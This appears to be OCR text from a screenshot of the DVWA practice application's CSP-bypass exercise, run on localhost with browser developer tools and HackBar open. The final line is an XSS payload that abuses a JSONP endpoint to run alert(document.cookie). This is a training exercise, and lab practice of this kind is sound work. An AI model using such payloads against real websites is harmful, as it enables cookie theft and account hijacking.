 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
icy (CSP) By
127.0.0.1
PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=high
确定
ad some code. Modify that
Solve the sum
More Information
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/DVWA-master/vulnerabilities/csp/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
include=<script src="source/jsonp.php?callback=alert(document.cookie);"></script>